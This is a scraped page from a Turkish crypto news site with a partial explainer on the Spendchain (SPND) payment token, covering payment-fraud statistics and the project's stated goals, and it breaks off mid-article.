	<li id="menu-item-249602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249602"><a href="https://koinmedya.com/kripto-paralar-2/avalanche-2/"><span>Avax Market</span></a></li>
	<li id="menu-item-249603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249603"><a href="https://koinmedya.com/kripto-paralar-2/chainlink/"><span>Chainlink Market</span></a></li>
	<li id="menu-item-249604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249604"><a href="https://koinmedya.com/kripto-paralar-2/matic-network/"><span>Polygon Market</span></a></li>
	<li id="menu-item-249605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249605"><a href="https://koinmedya.com/kripto-paralar-2/shiba-inu/"><span>Shiba Inu Market</span></a></li>
	<li id="menu-item-249606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249606"><a href="https://koinmedya.com/kripto-paralar-2/litecoin/"><span>Litecoin Market</span></a></li>
	<li id="menu-item-249607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249607"><a href="https://koinmedya.com/kripto-paralar-2/stellar/"><span>XLM Market</span></a></li>
	<li id="menu-item-249608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249608"><a href="https://koinmedya.com/kripto-paralar-2/algorand/"><span>Algorand Market</span></a></li>
	<li id="menu-item-249609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249609"><a href="https://koinmedya.com/kripto-paralar-2/fantom/"><span>Fantom Market</span></a></li>
	<li id="menu-item-249610" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249610"><a href="https://koinmedya.com/kripto-paralar-2/chiliz/"><span>Chiliz Market</span></a></li>
	<li id="menu-item-249611" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249611"><a href="https://koinmedya.com/kripto-paralar-2/internet-computer/"><span>ICP Market</span></a></li>
</ul>
</li>
<li id="menu-item-244025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-244025"><a href="https://koinmedya.com/kategori/kripto-para-rehberi/"><span>Coin Rehber</span></a>
<ul class="sub-menu">
	<li id="menu-item-249612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249612"><a href="https://koinmedya.com/bitcoin-nedir-nasil-alinir-madencililigi-yapilir/"><span>Bitcoin Rehberi</span></a></li>
	<li id="menu-item-249613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249613"><a href="https://koinmedya.com/ethereum-rehberi-ethereum-nedir-eth-nereden-ve-nasil-satin-alinir-nasil-uretilir-gelecegi-nasil/"><span>Ethereum Rehberi</span></a></li>
	<li id="menu-item-249614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249614"><a href="https://koinmedya.com/ripple-nedir-xrp-nereden-ve-nasil-satin-alinir/"><span>Ripple Rehberi</span></a></li>
	<li id="menu-item-249615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249615"><a href="https://koinmedya.com/solana-sol-coin-yorum-sol-coin-nedir-gelecegi/"><span>Solana Rehberi</span></a></li>
	<li id="menu-item-249616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249616"><a href="https://koinmedya.com/bnb-coin-nedir-bnb-usd-yorum-gelecegi-ve-haberler/"><span>BNB Rehberi</span></a></li>
	<li id="menu-item-249617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249617"><a href="https://koinmedya.com/cardano-ada-coin-yorum-ada-analizi-haberleri/"><span>Cardano Rehberi</span></a></li>
	<li id="menu-item-249618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249618"><a href="https://koinmedya.com/chainlink-link-coin-nedir-link-usd-yorum-ve-gelecegi/"><span>Chainlink Rehberi</span></a></li>
	<li id="menu-item-249619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249619"><a href="https://koinmedya.com/dash-coin-nedir-dash-usd-yorum-gelecegi/"><span>Dash Rehberi</span></a></li>
	<li id="menu-item-249620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249620"><a href="https://koinmedya.com/eos-coin-nedir-yorumlari-gelecegi/"><span>EOS Rehberi</span></a></li>
	<li id="menu-item-249621" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249621"><a href="https://koinmedya.com/ethereum-classic-etc-nedir-yorum-gelecegi/"><span>ETC Rehberi</span></a></li>
	<li id="menu-item-249622" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249622"><a href="https://koinmedya.com/iota-coin-nedir-iota-usd-yorum-gelecegi-ve-haberler/"><span>IOTA Rehberi</span></a></li>
</ul>
</li>
<li id="menu-item-243996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-243996"><a href="https://koinmedya.com/kripto-paralar-2/"><span>Canlı Piyasa</span></a>
<ul class="sub-menu">
	<li id="menu-item-243997" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-243997"><a href="https://koinmedya.com/kripto-paralar-2/"><span>Canlı Kripto Para</span></a></li>
	<li id="menu-item-226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-226"><a href="https://koinmedya.com/canli-doviz/"><span>Canlı Döviz</span></a></li>
	<li id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228"><a href="https://koinmedya.com/emtia-fiyatlari/"><span>Emtia Fiyatları</span></a></li>
</ul>
</li>
<li id="menu-item-257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-257"><a href="#"><span>Calculator</span></a>
<ul class="sub-menu">
	<li id="menu-item-255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255"><a href="https://koinmedya.com/kripto-para-calculator-bitcoin-ethereum-hesaplama/"><span>Kripto Para Hesapla</span></a></li>
	<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254"><a href="https://koinmedya.com/dolar-euro-doviz-kuru-hesaplama/"><span>Döviz Hesapla</span></a></li>
	<li id="menu-item-256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-256"><a href="https://koinmedya.com/kur-korumali-mevduat-getiri-hesaplama-araci/"><span>KKM Getiri Hesapla</span></a></li>
</ul>
</li>
</ul>          <div class="kanews-mode-change" tabindex="0" role="switch" aria-label="Mod Değiştir" aria-checked="false"><div class="kanews-switch-button" aria-hidden="true"><div class="kanews-switch" aria-hidden="true"></div></div></div>        </div>
      </div>
    </div>
  </nav>

  
      <div class="extra-sub bn-bar hidden-mobile">
      <div class="site-subheader">
        <div class="container">
          <div class="row site-row align-items-center">
            <div class="col-12">
              <div class="site-subheader-left">
                                  <div class="kanews-ticker-wrapper col pr-0"><div class="row no-gutters"><div class="col-auto"><div class="kanews-ticker-heading"><span>Son Gelişmeler</span></div></div><div class="kanews-ticker-control col-auto"><button class="kanews-ticker-prev" aria-label="Önceki"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="arrow-circle-left"><path fill="currentColor" d="M8.29,11.29a1,1,0,0,0-.21.33,1,1,0,0,0,0,.76,1,1,0,0,0,.21.33l3,3a1,1,0,0,0,1.42-1.42L11.41,13H15a1,1,0,0,0,0-2H11.41l1.3-1.29a1,1,0,0,0,0-1.42,1,1,0,0,0-1.42,0ZM2,12A10,10,0,1,0,12,2,10,10,0,0,0,2,12Zm18,0a8,8,0,1,1-8-8A8,8,0,0,1,20,12Z"></path></svg></button><button aria-label="Sonraki" class="kanews-ticker-next"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="arrow-circle-right"><path fill="currentColor" d="M15.71,12.71a1,1,0,0,0,.21-.33,1,1,0,0,0,0-.76,1,1,0,0,0-.21-.33l-3-3a1,1,0,0,0-1.42,1.42L12.59,11H9a1,1,0,0,0,0,2h3.59l-1.3,1.29a1,1,0,0,0,0,1.42,1,1,0,0,0,1.42,0ZM22,12A10,10,0,1,0,12,22,10,10,0,0,0,22,12ZM4,12a8,8,0,1,1,8,8A8,8,0,0,1,4,12Z"></path></svg></button></div><div class="kanews-ticker col"><ul class="kanews-ticker-slider"><li><a href="https://koinmedya.com/kripto-yoneticileri-sec-kurallari-icin-abd-senatorleriyle-gorustu/"><span class="kanews-ticker-date hidden-mobile">19:22 </span> <div class="kanews-ticker-title truncate truncate-1">Kripto Yöneticileri, SEC Kuralları İçin ABD Senatörleriyle Görüştü</div></a></li><li><a href="https://koinmedya.com/meme-ticareti-opsiyon-piyasasini-ele-gecirdi-hacmin-i-hype/"><span class="kanews-ticker-date hidden-mobile">19:21 </span> <div class="kanews-ticker-title truncate truncate-1">Meme Ticareti, Opsiyon Piyasasını Ele Geçirdi: Hacmin %40&#8217;ı Hype</div></a></li><li><a href="https://koinmedya.com/kripto-islemleri-patladi-10-milyar-degerlemeyle-rekor-kirdi/"><span class="kanews-ticker-date hidden-mobile">19:21 </span> <div class="kanews-ticker-title truncate truncate-1">Kripto İşlemleri Patladı: $10 Milyar Değerlemeyle Rekor Kırdı</div></a></li><li><a href="https://koinmedya.com/trump-kripto-ekibi-airdroptan-4-2-milyon-satti-met-dustu/"><span class="kanews-ticker-date hidden-mobile">19:21 </span> <div class="kanews-ticker-title truncate truncate-1">Trump Kripto Ekibi Airdrop’tan $4.2 Milyon Sattı: MET Düştü</div></a></li><li><a href="https://koinmedya.com/ripple-destekli-evernorth-spac-birlesmesiyle-nasdaqa-aciliyor/"><span class="kanews-ticker-date hidden-mobile">23:22 </span> <div class="kanews-ticker-title truncate truncate-1">Ripple Destekli Evernorth, SPAC Birleşmesiyle Nasdaq&#8217;a Açılıyor</div></a></li><li><a href="https://koinmedya.com/altin-yukseliyor-bitcoin-kan-kaybediyor-polymarket-bahisleri-gergin/"><span class="kanews-ticker-date hidden-mobile">22:46 </span> <div class="kanews-ticker-title truncate truncate-1">Altın Yükseliyor, Bitcoin Kan Kaybediyor: Polymarket Bahisleri Gergin</div></a></li><li><a href="https://koinmedya.com/fidelity-solanayi-dogrudan-musterilerine-acti-talep-artiyor/"><span class="kanews-ticker-date hidden-mobile">22:46 </span> <div class="kanews-ticker-title truncate truncate-1">Fidelity, Solana&#8217;yı Doğrudan Müşterilerine Açtı; Talep Artıyor</div></a></li><li><a href="https://koinmedya.com/hukuki-mizah-ve-mekan-oyunu-muskin-apple-ve-openai-davasi-fort-worthte-kaldi/"><span class="kanews-ticker-date hidden-mobile">22:46 </span> <div class="kanews-ticker-title truncate truncate-1">Hukuki Mizah ve Mekan Oyunu: Musk&#8217;ın Apple ve OpenAI Davası Fort Worth&#8217;te Kaldı</div></a></li><li><a href="https://koinmedya.com/uk-sirketleri-alarm-veriyor-kar-uyarisi-seviyesi-yukseliste/"><span class="kanews-ticker-date hidden-mobile">22:46 </span> <div class="kanews-ticker-title truncate truncate-1">UK Şirketleri Alarm Veriyor: Kâr Uyarısı Seviyesi Yükselişte</div></a></li><li><a href="https://koinmedya.com/finans-piyasalarinda-deprem-nextrade-guney-kore-borsasini-nasil-sarsiyor/"><span class="kanews-ticker-date hidden-mobile">22:45 </span> <div class="kanews-ticker-title truncate truncate-1">Finans Piyasalarında Deprem: Nextrade, Güney Kore Borsasını Nasıl Sarsıyor?</div></a></li><li><a href="https://koinmedya.com/emlak-tokenizasyonu-2035e-kadar-4-trilyon-dolari-vuracak/"><span class="kanews-ticker-date hidden-mobile">22:45 </span> <div class="kanews-ticker-title truncate truncate-1">Emlak Tokenizasyonu 2035&#8217;e Kadar 4 Trilyon Doları Vuracak</div></a></li><li><a href="https://koinmedya.com/solana-sirketi-hsdt-396-milyon-dolarlik-sol-varligini-staking-icin-helius-ve-twinstake-ile-ortak-oldu/"><span class="kanews-ticker-date hidden-mobile">22:45 </span> <div class="kanews-ticker-title truncate truncate-1">Solana Şirketi (HSDT), 396 Milyon Dolarlık SOL Varlığını Staking İçin Helius ve Twinstake ile Ortak Oldu</div></a></li><li><a href="https://koinmedya.com/polymarket-degerlemede-zirvede-15-milyar-dolara-kosuyor/"><span class="kanews-ticker-date hidden-mobile">22:44 </span> <div class="kanews-ticker-title truncate truncate-1">Polymarket, Değerlemede Zirvede: 15 Milyar Dolara Koşuyor</div></a></li><li><a href="https://koinmedya.com/4-milyar-deger-kaybi-muskin-robot-vaatleri-yetmedi/"><span class="kanews-ticker-date hidden-mobile">22:44 </span> <div class="kanews-ticker-title truncate truncate-1">$4 Milyar Değer Kaybı: Musk’ın Robot Vaatleri Yetmedi</div></a></li><li><a href="https://koinmedya.com/t-rowe-pricetan-coklu-kripto-etf-basvurusu-1-77-trilyon-dolarlik-dev-aktif-yonetim-fonu-yolda/"><span class="kanews-ticker-date hidden-mobile">22:44 </span> <div class="kanews-ticker-title truncate truncate-1">T. Rowe Price&#8217;tan Çoklu Kripto ETF Başvurusu: 1.77 Trilyon Dolarlık Dev Aktif Yönetim Fonu Yolda</div></a></li></ul></div></div></div>              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>			
				<main id="main" class="site-main">
			<div class="container">
				<div class="row">
					<div class="site-main-wrapper">
						<div class="site-main-inner d-flex flex-wrap">
							
							
<div class="col-12 kgs2">
  <div class="kanews-section-box kanews-section-box-x">
    	<div class="kanews-article-header">

								
		
					<h1 class="kanews-article-title">Güncel Spendchain (SPND) rehberi: Spendchain (SPND) nedir?</h1>		
		
							
			<div class="kanews-article-meta">
				<div class="row justify-content-between align-items-center">
					<div class="kanews-article-meta-left col-12 col-lg">
						<div class="kanews-article-meta-left-inner d-flex">
		
																																				<div class="kanews-post-author"><div class="author-avatar circle-animation"><svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg" style="enable-background:new -580 439 577.9 194;" xml:space="preserve"> <circle cx="50" cy="50" r="40"></circle> </svg><img alt='' src='[data-uri]' data-src='https://secure.gravatar.com/avatar/1770833d653328c892184c82baa34c3383d575d33881ff0611f41d2d0d0ae6c5?s=48&#038;d=blank&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/1770833d653328c892184c82baa34c3383d575d33881ff0611f41d2d0d0ae6c5?s=96&#038;d=blank&#038;r=g 2x' class='kanews-lazy avatar avatar-48 photo' height='48' width='48' decoding='async'/></div></div>
																												
														<div class="kanews-article-meta-left-text">
																																					<div class="kanews-post-author-name author vcard"><a href="https://koinmedya.com/yazar/peacefraternittygmail-com/">Barış Kardeş</a> tarafından yayınlandı</div>
																																			
								
																	<span class="updated-on"><time class="entry-update-date updated" datetime="2020-05-20T22:37:23+03:00">20 Mayıs 2020, 22:37</time> güncellendi</span>															</div>
						</div>
					</div>
					<div class="kanews-article-meta-right col-12 col-lg-auto">
						
													<span class="kanews-reading-time"><div role="tooltip" data-microtip-position="bottom" aria-label="10dk, 52sn okunabilir"><i class="icon-bookmark"></i>10dk, 52sn</div></span>																	</div>
				</div>
			</div>
					
		
	</div>
  </div>
</div>

<div class="d-flex flex-wrap">

<div class="col-12 col-lg-9 kanews-sticky kgs2 mb-1">
	<article id="post-120934" class="kanews-article kanews-section-box kanews-article-3 post-120934 post type-post status-publish format-standard has-post-thumbnail hentry category-inceleme category-coin tag-altcoin tag-blockchain tag-kriptopara tag-tml101">

    				      <div class="kanews-article-thumbnail">
			
				<img class="wp-post-image" src="https://koinmedya.com/wp-content/uploads/2019/12/l1.png" width="384" height="281" alt="Spendchain SPND Nedir"/>
							</div>
			    
    

	<div class="kanews-article-action">
		<div class="row justift-content-between align-items-center">
						<div class="kanews-article-action-left flex-wrap col-12 col-lg d-flex align-items-center">
									<a class="kanews-service-link googlenews" target="_blank" rel="nofollow noopener" title="Google News ile Abone Ol" href="https://news.google.com/publications/CAAqKAgKIiJDQklTRXdnTWFnOEtEV3R2YVc1dFpXUjVZUzVqYjIwb0FBUAE?oc=3&amp;ceid=TR:tr&amp;hl=tr&amp;gl=TR"></a>
																										<a target="_blank" rel="nofollow noopener" class="kanews-service-link" title="Inveting ile Abone Ol" href="https://tr.investing.com/search/?q=koinmedya&#038;tab=news"><img width="702" height="289" loading="true" src="https://koinmedya.com/wp-content/uploads/2024/07/investing_icon_3.png" alt="service" /></a>
																						</div>
						
			<div class="kanews-article-action-right col-12 col-lg-auto">
				<div class="d-flex align-items-center flex-wrap">
											<div class="kanews-like-wrapper"><button class="kanews-like-button kanews-label kanews-like-button-120934" data-nonce="283aed5560" data-post-id="120934" data-iscomment="0" title="Beğen"><i class="icon-like-o"></i><span id="kanews-like-loader"></span></button></div>											
										
													<div style="cursor:pointer" class="kanews-label" data-toggle="kanews-popup-share-120934"><i class="icon-share"></i> Paylaş</div>
		<div id="kanews-popup-share-120934" class="kanews-popup">
			<div class="kanews-popup-close" data-toggle="kanews-popup-share-120934"></div>
			<div class="kanews-popup-content">
			<div class="kanews-popup-close-btn" data-toggle="kanews-popup-share-120934"><i class="icon-close"></i></div>
				<h4 class="kanews-popup-title">Bu Yazıyı Paylaş</h4>
				<ul class="d-flex kanews-popup-share">
																									<li><a class="bg-facebook" rel="external noopener" target="_blank" href="//www.facebook.com/sharer/sharer.php?u=https://koinmedya.com/spendchain-spnd-nedir/"><i class="icon-facebook"></i></a></li>
														
													
														
														
														
																															
															<li><a target="_blank" rel="external noopener" class="bg-twitter" href="//www.twitter.com/intent/tweet?text=Güncel Spendchain (SPND) rehberi: Spendchain (SPND) nedir? https://koinmedya.com/spendchain-spnd-nedir/"><i class="icon-twitter"></i></a></li>
													
														
														
														
																															
													
															<li class="hidden-desktop"><a class="bg-whatsapp" href="whatsapp://send?text=https://koinmedya.com/spendchain-spnd-nedir/"><i class="icon-whatsapp"></i></a></li>
								<li class="hidden-mobile"><a class="bg-whatsapp" href="https://api.whatsapp.com/send?text=Güncel Spendchain (SPND) rehberi: Spendchain (SPND) nedir? https://koinmedya.com/spendchain-spnd-nedir/"><i class="icon-whatsapp"></i></a></li>
														
														
														
																															
													
														
														
															<li><a target="_blank" rel="external noopener" class="bg-telegram" href="//t.me/share/url?url=https://koinmedya.com/spendchain-spnd-nedir/&text=Güncel Spendchain (SPND) rehberi: Spendchain (SPND) nedir?"><i class="icon-telegram"></i></a></li>
														
																															
													
														
															<li><a target="_blank" rel="external noopener" class="bg-pinterest" href="//pinterest.com/pin/create/button/?url=&media=https://koinmedya.com/wp-content/uploads/2019/12/l1.png&description=Güncel Spendchain (SPND) rehberi: Spendchain (SPND) nedir?&url=https://koinmedya.com/spendchain-spnd-nedir/"><i class="icon-pinterest"></i></a></li>
														
														
																															
													
														
														
														
															<li><a class="bg-dark kanews-native-share" title="Paylaş" onclick="doSomething()"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24" id="icon-share"><path fill="currentColor" d="m21.707 11.293-8-8A1 1 0 0 0 12 4v3.545A11.015 11.015 0 0 0 2 18.5V20a1 1 0 0 0 1.784.62 11.456 11.456 0 0 1 7.887-4.049c.05-.006.175-.016.329-.026V20a1 1 0 0 0 1.707.707l8-8a1 1 0 0 0 0-1.414ZM14 17.586V15.5a1 1 0 0 0-1-1c-.255 0-1.296.05-1.562.085a14.005 14.005 0 0 0-7.386 2.948A9.013 9.013 0 0 1 13 9.5a1 1 0 0 0 1-1V6.414L19.586 12Z"></path></svg></a></li>
																</ul>
				<h6 class="kanews-popup-subtitle">veya linki kopyala</h6>
				<div class="kanews-copy-link">
					<input type="text" readonly="" id="input-url-120934" value="https://koinmedya.com/spendchain-spnd-nedir/">
					<button class="kanews-label kanews-label-bg" role="tooltip" data-microtip-position="top" aria-label="Linki Kopyala" type="button" onclick="copy('input-url-120934')">Kopyala</button>
				</div>
			</div>
		</div>
											
				</div>
			</div>
		</div>
	</div>
	
            <div class="kanews-prev-post-link" hidden><a href="https://koinmedya.com/mil-k-coin-projesi-nedir/" rel="prev"></a></div>
      		
		<div class="kanews-article-content entry-content">
      <div class="kanews-banner kanews-banner-single"><div class='code-block code-block-7' style='margin: 8px auto 8px 0; text-align: left; display: block; clear: both;'>
<!-- Coinzilla Banner 728x90 -->
<script async
        src="https://coinzillatag.com/lib/display.js">
</script>
<div class="coinzilla" data-zone="C-66095b06c552a32af"></div>
<script>
        window.coinzilla_display = window.coinzilla_display || [];
        var c_display_preferences = {};
        c_display_preferences.zone = "66095b06c552a32af";
        c_display_preferences.width = "728";
        c_display_preferences.height = "90";
        coinzilla_display.push(c_display_preferences);
</script></div>

</div><div class="entry-content-wrapper" property="articleBody"><div class="entry-content-inner"><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<blockquote>
Canlı sohbete katılmak,  haber, uzman görüşü ve piyasa sinyallerini anında almak için <a href="https://t.me/analizci35" target="_blank">TELEGRAM</a>, <a href="https://twitter.com/koinmedya_" target="_blank">TWITTER</a>,  <a href="https://www.facebook.com/koinmedya" target="_blank">FACEBOOK</a>, <a href="https://www.instagram.com/koin_medya/" target="_blank">INSTAGRAM</a>’dan bizi takip edin.</blockquote>

</div>
<p>Spendchain : kesintisiz, anında ve ücretsiz ticari işlemler için tasarlanmış zincirler arası birlikte çalışabilen bir blockchain tabanlı ödeme sistemidir.</p>
<hr />
<h2 style="text-align: center;">Spendchain Nedir?</h2>
<h3 style="text-align: center;">Eş Zamanlı Merkeziyetsiz Ödemeler</h3>
<p><img width="440" height="569" decoding="async" class="aligncenter" src="https://koinmedya.com/wp-content/uploads/2019/12/s6-2.png" alt="Spendchain Güncel Spendchain (SPND) rehberi: Spendchain (SPND) nedir?" title="Güncel Spendchain (SPND) rehberi: Spendchain (SPND) nedir? Spendchain"></p>
<p>&nbsp;</p>
<h4>Problem-Çözüm</h4>
<p>Günümüzde dijital ödeme sistemleri, mevcut finansal ağlarımızda, işlem ücretlerinde yüzde 5&#8217;e varan maliyetler ve tek bir işlemi kolaylaştırmak için çok sayıda taraf içeren karmaşık uzlaştırma süreçlerinden oluşmakta.</p><div id="related-articles" class="column_x_gutter"><div class="kanews-section-heading kanews-section-flat-heading"><div class="kanews-section-headline"><span>Göz Atın</span></div></div><div class="row equal-height"><div class="col-12 col-md-6"><div class="kanews-post-item kanews-post-grid-item kanews-post-small-item"><a aria-label="Emlak Tokenizasyonu 2035&#8217;e Kadar 4 Trilyon Doları Vuracak" href="https://koinmedya.com/emlak-tokenizasyonu-2035e-kadar-4-trilyon-dolari-vuracak/" class="kanews-post-href"></a><div class="kanews-post-thumb"><img decoding="async" alt="thumbnail" height="90" width="150" src="https://koinmedya.com/wp-content/uploads/2021/12/tokenizasyon-150x150.jpeg" title="Güncel Spendchain (SPND) rehberi: Spendchain (SPND) nedir? Spendchain"></div><div class="kanews-post-content"><div class="kanews-post-headline truncate truncate-3"><a href="https://koinmedya.com/emlak-tokenizasyonu-2035e-kadar-4-trilyon-dolari-vuracak/">Emlak Tokenizasyonu 2035&#8217;e Kadar 4 Trilyon Doları Vuracak</a></div></div></div></div><div class="col-12 col-md-6"><div class="kanews-post-item kanews-post-grid-item kanews-post-small-item"><a aria-label="Kripto Para ve Fentanil Bağlantısı: Yeni Nesil Kara Para Aklama Yöntemleri!" href="https://koinmedya.com/kripto-para-ve-fentanil-baglantisi-yeni-nesil-kara-para-aklama-yontemleri/" class="kanews-post-href"></a><div class="kanews-post-thumb"><img decoding="async" alt="thumbnail" height="90" width="150" src="https://koinmedya.com/wp-content/uploads/2025/01/Fentanil-150x150.jpg" title="Güncel Spendchain (SPND) rehberi: Spendchain (SPND) nedir? Spendchain"></div><div class="kanews-post-content"><div class="kanews-post-headline truncate truncate-3"><a href="https://koinmedya.com/kripto-para-ve-fentanil-baglantisi-yeni-nesil-kara-para-aklama-yontemleri/">Kripto Para ve Fentanil Bağlantısı: Yeni Nesil Kara Para Aklama Yöntemleri!</a></div></div></div></div><div class="col-12 col-md-6"><div class="kanews-post-item kanews-post-grid-item kanews-post-small-item"><a aria-label="Dent coin nedir? DENT/USD Analiz, yorum, haber ve geleceği!" href="https://koinmedya.com/dent-coin-nedir-dent-coin-yorum-gelecek-haber/" class="kanews-post-href"></a><div class="kanews-post-thumb"><img loading="lazy" decoding="async" alt="thumbnail" height="90" width="150" src="https://koinmedya.com/wp-content/uploads/2022/01/dent-coin-nedir-koinmedya-com-e1642938901432-150x150.jpg" title="Güncel Spendchain (SPND) rehberi: Spendchain (SPND) nedir? Spendchain"></div><div class="kanews-post-content"><div class="kanews-post-headline truncate truncate-3"><a href="https://koinmedya.com/dent-coin-nedir-dent-coin-yorum-gelecek-haber/">Dent coin nedir? DENT/USD Analiz, yorum, haber ve geleceği!</a></div></div></div></div><div class="col-12 col-md-6"><div class="kanews-post-item kanews-post-grid-item kanews-post-small-item"><a aria-label="Kripto Sektöründe Yeni Dönem mi Başlıyor? CFTC&#8217;den Kapsamlı Düzenleme Hamlesi" href="https://koinmedya.com/kripto-sektorunde-yeni-donem-mi-basliyor-cftcden-kapsamli-duzenleme-hamlesi/" class="kanews-post-href"></a><div class="kanews-post-thumb"><img loading="lazy" decoding="async" alt="thumbnail" height="90" width="150" src="https://koinmedya.com/wp-content/uploads/2024/11/CFTC.jpg-150x150.jpg" title="Güncel Spendchain (SPND) rehberi: Spendchain (SPND) nedir? Spendchain"></div><div class="kanews-post-content"><div class="kanews-post-headline truncate truncate-3"><a href="https://koinmedya.com/kripto-sektorunde-yeni-donem-mi-basliyor-cftcden-kapsamli-duzenleme-hamlesi/">Kripto Sektöründe Yeni Dönem mi Başlıyor? CFTC&#8217;den Kapsamlı Düzenleme Hamlesi</a></div></div></div></div></div></div>
<p>Bu artık &#8220;eski&#8221; denebilecek ödeme sistemleri [tüm dolandırıcılık ve ters ibraz (chargeback) sahtekârlıklarına rağmen] oldukça yaygın olduğu için müşteriler tarafından -doğal olarak- benimsenmek zorunda kalındı.</p><div class="kanews-banner kanews-banner-single"><div class='code-block code-block-9' style='margin: 8px auto 8px 0; text-align: left; display: block; clear: both;'>
<ins class="658da51213753e7b5d8d3501" style="display:inline-block;width:1px;height:1px;"></ins><script>!function(e,n,c,t,o,r,d){!function e(n,c,t,o,r,m,d,s,a){s=c.getElementsByTagName(t)[0],(a=c.createElement(t)).async=!0,a.src="https://"+r[m]+"/js/"+o+".js?v="+d,a.onerror=function(){a.remove(),(m+=1)>=r.length||e(n,c,t,o,r,m)},s.parentNode.insertBefore(a,s)}(window,document,"script","658da51213753e7b5d8d3501",["cdn.bmcdn6.com"], 0, new Date().getTime())}();</script></div>

</div>
<p>Kredi kartı sahtekârlığında zarar tutarı, 2016 yılında 22,8 milyar doları aşarak bir önceki yıla göre % 4,4 oranında arttı ve sürekli artmaya devam ediyor.</p>
<p>Blockchain bazlı ödemeler, eski sistemlerin yerine geçebilecek yöntemler olarak düşünülüyor ancak dolandırıcılık içermeyen bir sistemin uygulanmasındaki eksiklik, geleneksel ticarette olduğu gibi burada da söz konusu.</p>
<p>Hem geleneksel fiat para birimlerini hem de kripto paraları kabul eden platformlar olmakla birlikte, zincir üzerinde (on-chain) güvenli, ölçeklenebilir ve merkezi olmayan süreçleri korurken sahtekâr bir işlem sistemi ve sayısız potansiyel başarısızlık noktasını gerçekten ortadan kaldıran bir sistem henüz mevcut değil.</p><div class="kanews-banner kanews-banner-single"><div class='code-block code-block-9' style='margin: 8px auto 8px 0; text-align: left; display: block; clear: both;'>
<ins class="658da51213753e7b5d8d3501" style="display:inline-block;width:1px;height:1px;"></ins><script>!function(e,n,c,t,o,r,d){!function e(n,c,t,o,r,m,d,s,a){s=c.getElementsByTagName(t)[0],(a=c.createElement(t)).async=!0,a.src="https://"+r[m]+"/js/"+o+".js?v="+d,a.onerror=function(){a.remove(),(m+=1)>=r.length||e(n,c,t,o,r,m)},s.parentNode.insertBefore(a,s)}(window,document,"script","658da51213753e7b5d8d3501",["cdn.bmcdn6.com"], 0, new Date().getTime())}();</script></div>


</div>
<p>Spendchain; geleneksel ticaretteki kullanıcı deneyimlerini değiştirmeden kullanıcılara geniş bir seçenek yelpazesi sunarak çok sayıda fiat ve kripto para seçeneği ile çalışan, dünyanın ilk zincirler arası birlikte çalışabilir blockchain ödeme sistemi olmayı amaçlıyor.</p>
<h4>Spendchain neden bu alana girmiş?</h4>
<p>&#8220;Bence&#8221; bundaki en önemli etkenlerden biri dijital ödeme kullanım yaygınlığı. <a href="https://www.mckinsey.com/~/media/McKinsey/Industries/Financial%20Services/Our%20Insights/Global%20payments%20Expansive%20growth%20targeted%20opportunities/Global-payments-map-2018.ashx" target="_blank" rel="noopener noreferrer">2017&#8217;de</a> her gün 3 trilyon dolardan fazla dijital ödeme gerçekleştiriliyordu.</p>
<h4>Popüler Ödeme Yöntemleri</h4>
<p><img width="565" height="230" decoding="async" src="https://koinmedya.com/wp-content/uploads/2019/12/s1-2.png" alt="Spendchain Güncel Spendchain (SPND) rehberi: Spendchain (SPND) nedir?" title="Güncel Spendchain (SPND) rehberi: Spendchain (SPND) nedir? Spendchain"></p>
<h4>Direkt Banka Transferleri ise şöyle:</h4>
<p><img width="572" height="284" decoding="async" src="https://koinmedya.com/wp-content/uploads/2019/12/s2-2.png" alt="Spendchain Güncel Spendchain (SPND) rehberi: Spendchain (SPND) nedir?" title="Güncel Spendchain (SPND) rehberi: Spendchain (SPND) nedir? Spendchain"></p>
<p>Rakamların büyüklüğünü görüyorsunuz. Dolayısıyla dolandırıcılık ve sahtekârlıkların da etkisi bir o kadar büyük oluyor. Spendcoin bu tür problemlere çözüm getiriyor; üstelik sistemi daha da hızlandırarak ve kullanım kolaylığı sağlayarak.</p>
<p><strong>Hız?</strong></p>
<p>Proje saniyede 40.000 işlem (TPS) gerçekleştirmeyi hedefliyor.</p>
<p><img width="1024" height="683" decoding="async" src="https://koinmedya.com/wp-content/uploads/2019/12/s3.jpeg.png" alt="Spendchain Güncel Spendchain (SPND) rehberi: Spendchain (SPND) nedir?" title="Güncel Spendchain (SPND) rehberi: Spendchain (SPND) nedir? Spendchain"></p>
<p><strong>Spend Pay</strong></p>
